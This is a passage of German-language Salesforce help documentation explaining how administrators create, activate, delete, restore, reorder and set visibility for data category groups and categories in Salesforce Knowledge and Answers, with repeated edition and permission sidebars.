

#### AUSGABEN



**Enterprise** und **Unlimited**

Edition.



# Erstellen und Ändern von Kategoriegruppen

Kategoriegruppen werden von Salesforce Knowledge (Artikel), Antworten (Fragen) oder Ideen verwendet. In allen Fällen sind Kategoriegruppen Container für einzelne Datenkategorien. Die Kategoriegruppe "Verträge" beispielsweise könnte die Kategorien "Festpreis", "Kostenerstattung" und "Unbegrenzte Lieferung" enthalten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategorie* ein und wählen Sie dann **Einrichten von Datenkategorien** aus.
- **2.** Um eine Kategoriegruppe zu erstellen, klicken Sie im Abschnitt "Kategoriegruppen" auf **Neu**.

Sie können standardmäßig maximal fünf Kategoriegruppen und drei aktive Kategoriegruppen erstellen. Wenn Sie eine vorhandene Kategoriegruppe bearbeiten möchten, bewegen Sie den Mauszeiger auf den Kategoriegruppennamen und klicken Sie auf das Symbol **Kategoriegruppe**

# **bearbeiten** (  $\rightarrow$  ).

- **3.** Geben Sie einen Namen im Feld Gruppenname an. Dieser Name wird als Titel des Dropdown-Menüs für die Kategorie auf den Registerkarten "Artikelverwaltung" und "Artikel" und ggf. in der öffentlichen Knowledge Base angezeigt. Der Gruppenname wird nicht auf der Registerkarte "Antworten" angezeigt.
- **4.** Ändern Sie gegebenenfalls den eindeutigen Gruppennamen (eindeutiger Name zur Identifizierung der Kategoriegruppe in der SOAP API).
- **5.** Geben Sie optional eine Beschreibung für die Kategoriegruppe ein.
- **6.** Klicken Sie auf **Speichern**.

Sie erhalten eine E-Mail, nachdem der Speichervorgang abgeschlossen ist.

#### **Aktivieren von Kategoriegruppen**

Wenn Sie eine Kategoriegruppe hinzufügen, ist diese standardmäßig deaktiviert und wird nur auf den administrativen Setup-Seiten für Datenkategorien, Rollen, Berechtigungssätze und Profile angezeigt. Belassen Sie Ihre Kategoriegruppen im deaktivierten Zustand, wenn Sie Ihre Kategoriehierarchie einrichten und die Sichtbarkeit zuweisen. Solange Sie eine Kategoriegruppe noch nicht manuell aktiviert haben, wird sie nicht in Salesforce Knowledge bzw. in der Antworten-Community angezeigt. Neben der Aktivierung der Kategoriegruppe müssen Sie bei Antworten-Communities die Kategoriegruppe einer Zone zuweisen, damit die Kategorien auf der Registerkarte "Antworten" sichtbar werden.

Um eine Kategoriegruppe zu aktivieren und diese für die Benutzer verfügbar zu machen, bewegen Sie den Mauszeiger über den Namen der Kategoriegruppe und klicken Sie auf das Symbol Kategoriegruppe

aktivieren ( $\blacksquare$ ).

Sie können Ihrer Kategoriegruppe jetzt [Kategorien hinzufügen](#page-3021-0). Beim Erstellen einer Kategoriegruppe erstellt Salesforce automatisch eine oberste Kategorie in der Gruppe und nennt diese Alle. Sie können auf die Kategorie Alle doppelklicken, um sie umzubenennen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Anzeigen der Seite "Datenkategorien":

**•** "Datenkategorien anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Datenkategorien:

**•** "Datenkategorien verwalten"

# Löschen und Wiederherstellen von Kategoriegruppen

Durch das Löschen einer Kategoriegruppe werden alle ihr zugehörigen Kategorien gelöscht sowie sämtliche Verknüpfungen zwischen den Kategorien und Artikeln bzw. Fragen entfernt. Lesen Sie dieses Kapitel aufmerksam und vollständig durch, damit Sie verstehen, welche Folgen das Löschen von Kategoriegruppen hat.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategorie* ein und wählen Sie dann **Einrichten von Datenkategorien** aus.
- **2.** Bewegen Sie den Mauszeiger über den Namen der Kategoriegruppe.
- **3.** Klicken Sie auf das Symbol Kategoriegruppe löschen  $(|X|)$ .
- **4.** Aktivieren Sie das Kontrollkästchen im Bestätigungsdialogfeld und klicken Sie anschließend auf **OK**.

Die Datenkategoriegruppe wird gelöscht. Fahren Sie mit Schritt 5 fort, wenn Sie die Datenkategoriegruppe wiederherstellen möchten.

- **5.** Bewegen Sie den Mauszeiger im Abschnitt "Gelöschte Kategoriegruppen" über den Namen der Kategoriegruppe.
- **6.** Klicken Sie auf das Symbol Löschen der Kategoriegruppe rückgängig

 $machen$   $($ .

Die Kategoriegruppe wird als inaktive Kategoriegruppe in den Abschnitt "Kategoriegruppen" verschoben und Verknüpfungen mit Artikeln, Fragen und Sichtbarkeit werden wiederhergestellt.

Beispiel: Löschen von Kategoriegruppen:

- **•** Bewirkt das Verschieben in den Abschnitt "Gelöschte Kategoriegruppen"; hierbei handelt es sich um einen Papierkorb. In diesem Abschnitt können Elemente angezeigt, aber nicht bearbeitet werden. Dort verbleiben Kategoriegruppen für 15 Tage, bevor sie dauerhaft gelöscht werden und nicht mehr wiederhergestellt werden können. Während dieser 15-tägigen Zeitspanne können Sie Kategoriegruppen entweder wiederherstellen oder sofort dauerhaft löschen.
- **•** Löscht alle Kategorien in dieser Gruppe.
- **•** Entfernt alle Zuordnungen zwischen den Kategorien der Gruppe und Artikeln bzw. Fragen.
- **•** Entfernt alle Zuordnungen zwischen den Kategorien und der Sichtbarkeit.
- **•** Gegebenenfalls wird das Dropdown-Menü "Kategorie" aus der Registerkarte "Artikel" in allen Kanälen und aus der öffentlichen Knowledge Base Ihres Unternehmens entfernt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Anzeigen der Seite "Datenkategorien":

**•** "Datenkategorien anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Datenkategorien:

**•** "Datenkategorien verwalten"

# <span id="page-3021-0"></span>Hinzufügen von Datenkategorien zu Kategoriegruppen

Sobald Sie Kategoriegruppen erstellt haben, können Sie ihnen Datenkategorien hinzufügen, um Agenten bei der Klassifizierung von und der Suche nach Artikeln, Fragen oder Ideen zu helfen.

Administratoren können Datenkategorien für Salesforce Knowledge-Artikel, Fragen in Zonen oder Ideen erstellen, um so das Klassifizieren von und die Suche nach Artikeln, Fragen oder Ideen zu ermöglichen. Sie können darüber hinaus Datenkategorien verwenden, um den Zugriff auf Artikel, Fragen und Ideen zu steuern.

Standardmäßig können Sie bis zu 100 Kategorien in einer Datenkategoriegruppe erstellen und bis zu 5 Ebenen in einer Hierarchie von Datenkategoriegruppen verwenden. Wenn Sie weitere Kategorien oder Hierarchieebenen anfordern möchten, wenden Sie sich an Salesforce.

- Anmerkung: Auf der Registerkarte "Antworten" werden nur Datenkategorien der ersten Ebene angezeigt. Daher müssen Sie beim Erstellen von Datenkategorien für ein Portal oder eine Community darauf achten, dass die Kategorien, die sichtbar sein sollen, gleichrangig und nicht untereinander hierarchisch geordnet sind.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategorie* ein und wählen Sie dann **Einrichten von Datenkategorien** aus.
- **2.** Klicken Sie auf den Namen der Kategoriegruppe.
- **3.** Klicken Sie auf eine Kategorie, die sich eine Ebene über der hinzuzufügenden Kategorie (übergeordnete Kategorie) oder auf derselben Ebene befindet, wie die hinzuzufügende Kategorie (gleichrangige Kategorie).
- **4.** Klicken Sie auf **Aktionen** und wählen Sie eine Aktion aus: **Untergeordnete Kategorie hinzufügen** oder **Gleichrangige Kategorie hinzufügen**.
- **5.** Geben Sie einen Namen für die Kategorie ein.

Wenn möglich, verwendet Salesforce den von Ihnen eingegebenen Namen automatisch auch als Eindeutiger Kategoriename (ein Systemfeld, das dieSOAP API benötigt).

- **6.** Klicken Sie auf **Hinzufügen**. Oder drücken Sie die Eingabetaste.
- **7.** Klicken Sie auf Speichern.

Speichern Sie Ihre Änderungen regelmäßig. Je mehr Aktionen Sie durchführen, bevor Sie auf Speichern klicken, desto länger dauert der Speichervorgang.

Tipp: Standardmäßig werden allen Salesforce Knowledge-Benutzern und allen Mitgliedern der Zone alle Kategorien in einer aktiven Kategoriegruppe angezeigt. Nach dem Einrichten von Datenkategorien können Sie die [Sichtbarkeitseinstellungen für Kategorien](#page-3034-0) [einschränken,](#page-3034-0) um sicherzustellen, dass Benutzer nur auf Artikel und Fragen zugreifen, die diesen angezeigt werden sollen.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

# NUTZERBERECHTIGUNGEN

Anzeigen der Seite "Datenkategorien":

**•** "Datenkategorien anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Datenkategorien:

**•** "Datenkategorien verwalten"

# Ändern und Anordnen von Datenkategorien

Das Ändern und Anordnen von Kategorien kann zu langen Verarbeitungszeiten, Änderungen an der Sichtbarkeit und der Kategorisierung von Artikeln sowie zu anderen maßgeblichen Konsequenzen führen. Lesen Sie das vorliegende Thema aufmerksam durch, bevor Sie Kategorien ändern.

- Wichtig: Ändern Sie die Kategoriehierarchie bei geringer Benutzeraktivität. Da der Speichervorgang möglicherweise umfangreiche und komplexe Neuberechnungen erfordert, nimmt er unter Umständen viel Zeit in Anspruch. Während der Verarbeitung ist bei der Suche nach Artikeln oder Fragen oder bei der Verwendung von Kategorie-Dropdownlisten mit verringerter Leistung zu rechnen.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategorie* ein und wählen Sie dann **Einrichten von Datenkategorien** aus.
- **2.** Klicken Sie auf den Namen einer Kategoriegruppe.
- **3.** Klicken Sie entweder auf **Alle erweitern**, um die gesamte Kategoriehierarchie anzuzeigen, oder auf **Alle reduzieren**, wenn Sie nur die obersten Kategorien anzeigen möchten.
- **4.** Doppelklicken Sie auf eine Kategorie, um ihren Namen oder ihren eindeutigen API-Namen zu bearbeiten.
- **5.** Nutzen Sie die Bearbeitung per Ziehen und Ablegen, um eine Kategorie neu in der Hierarchie zu positionieren. Hierbei weist ein rotes Symbol auf ein ungültiges Ziel hin, während ein grünes Symbol anzeigt, dass das Ziel gültig ist.
	- **•** Ziehen Sie eine Kategorie auf eine andere Kategorie, um diese als untergeordnete Kategorie der Zielkategorie neu zu positionieren. Ziehen Sie beispielsweise "USA" auf "Nordamerika", um "USA" eine Ebene unterhalb von "Nordamerika" anzuordnen. Nach diesem Vorgang wird die Kategorie unterhalb der anderen untergeordneten Kategorien auf dieser Ebene angezeigt.
	- **•** Ziehen Sie eine Kategorie auf eine Linie, die an eine andere Kategorie grenzt, um sie als gleichrangige Kategorie der entsprechenden Kategorie neu zu positionieren. Wenn Sie beispielsweise "USA" zwischen "Kanada" und "Mexiko" positionieren möchten, ziehen Sie die Kategorie "USA" auf die Linie zwischen "Kanada" und "Mexiko".
- **6.** Um die untergeordneten Kategorien einer Kategorie in alphabetischer Reihenfolge anzuordnen, bewegen Sie den Mauszeiger auf den Kategorienamen und wählen Sie dann aus der Dropdownliste "Aktionen" *Untergeordnete Kategorien*

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen der Seite "Datenkategorien":

**•** "Datenkategorien anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Datenkategorien:

**•** "Datenkategorien verwalten"

*alphabetisch anordnen* aus. Diese Neuanordnung betrifft lediglich die direkt untergeordneten und keine noch weiter untergeordneten Elemente.

- **7.** Beim Ändern der Kategoriehierarchie können Sie Ihre letzten Aktionen widerrufen, indem Sie auf **Rückgängig machen** klicken. Ebenso können Sie auf **Wiederholen** klicken, um Ihre durchgeführten Aktionen schrittweise vorwärts durchzugehen.
- **8.** Klicken Sie auf **Speichern**. Sie erhalten eine E-Mail, wenn der Speichervorgang abgeschlossen ist. Beim Speichervorgang wird Folgendes neu berechnet:
	- **•** Die Inhalte des Dropdown-Menüs "Kategorie".
	- **•** Die für die einzelnen Benutzer sichtbaren Artikel und Fragen.
	- **•** Die mit Kategorien verknüpften Artikel und Fragen.
	- Anmerkung: Speichern Sie Ihre Änderungen regelmäßig. Je mehr Aktionen Sie durchführen, bevor Sie auf Speichern klicken, desto länger dauert der Speichervorgang.

# Beispiel:

#### **Wie sich das Ändern der Hierarchie auf die Sichtbarkeit von Artikeln auswirkt**

Durch das Ändern der Kategoriehierarchie kann sich die Auswahl der Artikel ändern, die Lesern angezeigt wird. Im Beispiel der nachfolgenden Grafik wird die Kategorie "PDAs" von der ursprünglichen übergeordneten Kategorie "Computer" in die neue übergeordnete Kategorie "Verbraucherelektronik" verschoben.

 $\mathbb{Z}^{\ell}$ Anmerkung: Wenn eine Kategorie in eine neue übergeordnete Kategorie verschoben wird, sehen Benutzer, die die die neue übergeordnete Kategorie nicht anzeigen können, auch die neu positionierte Kategorie nicht mehr.



#### **Verschieben der Kategorie "PDAs"**

Informationen dazu, wie sich diese Änderung darauf auswirkt, welche Leser Artikel mit der Klassifizierung "PDAs" sehen können, finden Sie in der folgenden Tabelle.




#### **Wie sich das Ändern der Hierarchie auf die Klassifizierung der Artikel auswirkt**

Durch die Klassifizierung eines Artikels mit einer übergeordneten Kategorie wird automatisch der Zugriff zu den der entsprechenden Kategorie untergeordneten Kategorien gewährt. Sie können nicht explizit sowohl eine übergeordnete Kategorie als auch eine dieser Kategorie untergeordnete Kategorie auf einen Artikel anwenden. Wenn Sie auf der Bearbeitungsseite eines Artikels eine übergeordnete Kategorie auswählen, werden die ihr untergeordneten Kategorien grau angezeigt – Sie können sie nicht zusätzlich zur übergeordneten Kategorie auswählen. Salesforce berücksichtigt dies, wenn Sie eine Kategorie in eine neue übergeordnete Kategorie verschieben. Es wird explizit verhindert, dass eine untergeordnete Kategorie einem Artikel hinzugefügt wird, wenn die neue übergeordnete Kategorie bereits vorhanden ist.

In dem oben dargestellten Beispiel wird die Kategorie "PDAs" von der ursprünglichen übergeordneten Kategorie "Computer" in die neue übergeordnete Kategorie "Verbraucherelektronik" verschoben. Demzufolge können sich die Klassifizierungen der Artikel wie folgt ändern bzw. nicht ändern:

- **•** Artikel, die zuvor sowohl mit "Verbraucherelektronik" als auch mit "PDAs" klassifiziert waren, verlieren die Klassifizierung mit "PDAs", da der Besitz von "Verbraucherelektronik" den Besitz von "PDAs" jetzt impliziert.
- **•** Artikel, die zuvor lediglich mit "Verbraucherelektronik" klassifiziert waren, nicht aber mit "PDAs", erfahren keine Änderung. Der Zugriff auf "PDAs" wird jetzt impliziert.
- **•** Artikel, die zuvor lediglich mit "PDAs" klassifiziert waren, nicht aber mit "Verbraucherelektronik", behalten "PDAs" bei.

# Löschen von Datenkategorien

Das Löschen von Datenkategorien kann zu langen Verarbeitungszeiten, Änderungen an der Sichtbarkeit und der Kategorisierung von Artikeln und Fragen sowie zu anderen maßgeblichen Konsequenzen führen. Lesen Sie das vorliegende Thema aufmerksam, bevor Sie Kategorien löschen.

- Wichtig: Ändern Sie die Kategoriehierarchie bei geringer Benutzeraktivität. Da der Speichervorgang möglicherweise umfangreiche und komplexe Neuberechnungen erfordert, nimmt er unter Umständen viel Zeit in Anspruch. Während der Verarbeitung ist bei der Suche nach Artikeln oder Fragen oder bei der Verwendung von Kategorie-Dropdownlisten mit verringerter Leistung zu rechnen.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenkategorie* ein und wählen Sie dann **Einrichten von Datenkategorien** aus.
- **2.** Klicken Sie auf den Namen einer Kategoriegruppe.
- **3.** Klicken Sie auf einen Kategorienamen. Klicken Sie gegebenenfalls auf **Alle erweitern**, um alle Kategorien anzuzgeigen, die der Kategoriegruppe angehören.
- **4.** Drücken Sie die Entfernen-Taste oder wählen Sie **Kategorie löschen** in der Dropdownliste "Aktionen".
- **5.** Klicken Sie im Bestätigungsdialogfeld auf **OK**.
- **6.** Wählen Sie aus, auf welche Weise Sie Artikel neu klassifizieren möchten, die mit der gelöschten Kategorie oder mit den der Kategorie untergeordneten Kategorien verknüpft sind. Die Artikel behalten grundsätzlich ihre Kategorien aus anderen Kategoriegruppen.
	- **•** Weisen Sie die Kategorie zu, die der gelöschten Kategorie übergeordnet war.
	- **•** Weisen Sie eine andere Kategorie zu. Sie können eine beliebige andere Kategorie aus dieser Kategoriegruppe auswählen.

Anmerkung: Die Kategorie, die Sie auswählen, kann selbst nicht gelöscht werden,  $\mathbb{Z}$ bis Sie Ihre Arbeit gespeichert haben.

**•** Weisen Sie den Artikeln in dieser Kategoriegruppe keine neue Kategorie zu.

## Löschen von Kategorien:

- **•** Bewirkt das dauerhafte Löschen. Ein Wiederherstellen ist nicht möglich. Eine Anzeige im Papierkorb erfolgt nicht.
- **•** Untergeordnete Kategorien werden dauerhaft gelöscht.
- **•** Gegebenenfalls werden die Kategorie und die untergeordneten Elemente aus den Registerkarten "Antworten", "Artikelverwaltung" und "Knowledge" in allen Kanälen sowie der öffentlichen Knowledge Base Ihres Unternehmens entfernt.
- **•** Entfernt Verknüpfungen zwischen Kategorien und Artikeln bzw. Fragen. Artikel und Fragen können einer anderen Kategorie zugewiesen werden.
- **•** Entfernt die Zuordnung zur Sichtbarkeit. Die Leser können keine Artikel und Antworten mehr anzeigen, die der gelöschten Kategorie zugeordnet sind.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Anzeigen der Seite "Datenkategorien":

**•** "Datenkategorien anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Datenkategorien:

**•** "Datenkategorien verwalten"

# <span id="page-3026-0"></span>Sichtbarkeit von Datenkategorien

Die Datenkategorie-Sichtbarkeit kann mit Rollen, Berechtigungssätzen oder Profilen festgelegt werden. Mit der Datenkategorie-Sichtbarkeit werden die einzelnen Datenkategorien, die kategorisierten Artikel und die kategorisierten Fragen festgelegt, die für Sie sichtbar sind.

Es gibt drei Arten von Sichtbarkeit:

- **•** Alle Kategorien: Alle Kategorien sind sichtbar
- **•** Keine: Keine Kategorie ist sichtbar
- **•** Benutzerdefiniert: Ausgewählte Kategorien sind sichtbar

Bei der benutzerdefinierten Datenkategorie-Sichtbarkeit können Sie nur die Datenkategorien anzeigen, die laut Ihrer Rolle, Ihren Berechtigungssätzen oder Ihrem Profil zulässig sind.

#### **Erzwingen der Sichtbarkeitseinstellung**

Um zu gewährleisten, dass eine breite Palette an relevanten Informationen angezeigt wird, gilt für die Sichtbarkeit von Kategoriegruppen eine weite Auslegung. Durch das Sichtbarmachen einer Kategorie werden diese Kategorie sowie die direkt mir ihr in Verbindung stehenden Elemente (übergeordnete Elemente, unmittelbar übergeordnetes Element, direkt untergeordnete Elemente, andere untergeordnete Elemente) für Benutzer sichtbar. Stellen Sie sich beispielsweise eine Kategoriegruppe mit dem Namen "Geografie" vor mit den Kontinenten "Asien" und "Europa" als oberster Ebene, verschiedenen Ländern als zweiter Ebene und Städten als dritter Ebene. Wenn "Frankreich" die einzige sichtbare Kategorie ist, die ausgewählt wurde, sind für Sie alle Artikel sichtbar, die mit den Kategorien "Europa", "Frankreich" und allen französischen Städten verknüpft sind. Anders ausgedrückt: Sie können alle Kategorien sehen, die eine direkte vertikale

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der

**Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

Beziehung zu Frankreich haben, Sie können jedoch keine Artikel sehen, die mit einem anderen Kontinent (z. B. "Asien") oder einer einem anderen Kontinent untergeordneten Kategorie verknüpft sind.

